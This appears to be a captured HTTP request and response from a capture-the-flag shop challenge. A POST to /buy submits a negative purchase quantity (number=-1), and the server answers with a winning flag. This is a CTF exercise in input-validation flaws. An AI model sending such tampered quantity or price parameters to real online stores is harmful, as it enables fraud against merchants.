 Request
Pretty Raw Hex \n
1 POST /buy HTTP/1.1
2 Host: 43.248.97.213:40010
3 Content-Length: 18
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://43.248.97.213:40010
8 Referer: http://43.248.97.213:40010/index.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: JSESSIONID=886AD2DD7B34B204841F70E0D9696242
12 Connection: keep-alive
13
14 number=-1&goodId=5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 26 Oct 2024 06:49:29 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 106
7
8 {
"msg":"□□□□",
"data":
"You win!True flag is flag{^==^Y0uG@t$(t]$[r)^u^(e)-F10g
!^<>^}",
"error":null
}